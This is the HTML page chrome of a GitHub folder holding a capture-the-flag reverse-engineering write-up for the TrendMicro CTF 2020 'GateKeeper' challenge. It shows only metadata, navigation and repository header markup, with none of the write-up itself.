Cyber Security and Capture The Flag Association)MOCSCTF/MOCTF - CTF-Write-UP/Reverse/TrendMicroCTF2020-GateKeeper at master · MOCSCTF/CTF-Write-UP" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Write-UP/Reverse/TrendMicroCTF2020-GateKeeper at master · MOCSCTF/CTF-Write-UP" /><meta property="og:url" content="https://github.com/MOCSCTF/CTF-Write-UP" /><meta property="og:description" content="澳門網絡安全暨奪旗競賽協會(Macau Cyber Security and Capture The Flag Association)MOCSCTF/MOCTF - CTF-Write-UP/Reverse/TrendMicroCTF2020-GateKeeper at master · MOCSCTF/CTF-Write-UP" />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C48C:8943:1027F3B:1160334:6183083E" data-pjax-transient="true"/><meta name="html-safe-nonce" content="34256aadfcf3f47e8cddd4b29fc57f3b37bbff9e8ff3bf184bb1731c543c6bc7" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDNDhDOjg5NDM6MTAyN0YzQjoxMTYwMzM0OjYxODMwODNFIiwidmlzaXRvcl9pZCI6IjQxNDM5Mjk3NTE4NTUzNjgyNTQiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="08c18b289b86b48d5127833dd06a989d89b72b9c065b562b6c6674db276616d4" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:295290832" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/MOCSCTF/CTF-Write-UP git https://github.com/MOCSCTF/CTF-Write-UP.git">
<meta name="octolytics-dimension-user_id" content="68818539" /><meta name="octolytics-dimension-user_login" content="MOCSCTF" /><meta name="octolytics-dimension-repository_id" content="295290832" /><meta name="octolytics-dimension-repository_nwo" content="MOCSCTF/CTF-Write-UP" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="295290832" /><meta name="octolytics-dimension-repository_network_root_nwo" content="MOCSCTF/CTF-Write-UP" />
<link rel="canonical" href="https://github.com/MOCSCTF/CTF-Write-UP/tree/master/Reverse/TrendMicroCTF2020-GateKeeper" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="295290832" data-scoped-search-url="/MOCSCTF/CTF-Write-UP/search" data-owner-scoped-search-url="/users/MOCSCTF/search" data-unscoped-search-url="/search" action="/MOCSCTF/CTF-Write-UP/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="E/DTzxuRdj8a/eLyLZVKtMB/ImGNaKv/6QJM2yv2blFKlQTd+PE4DR300CNi8ftYwWxPDqquWXoIeaBsQSZ7cw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> MOCSCTF </span> <span>/</span> CTF-Write-UP
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
25 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
5
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
